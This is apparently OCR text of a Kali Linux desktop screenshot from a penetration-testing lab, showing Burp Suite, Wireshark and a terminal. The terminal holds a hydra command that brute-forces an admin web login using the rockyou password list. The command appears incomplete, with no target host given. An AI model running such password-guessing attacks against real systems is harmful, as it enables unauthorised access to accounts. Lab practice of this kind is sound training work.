 Burp Suite Community E...
http://10.10.125.133/ad...
*Untitled 2 - Mousepad
qterminal
The Wireshark Network ...
08:33 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:!"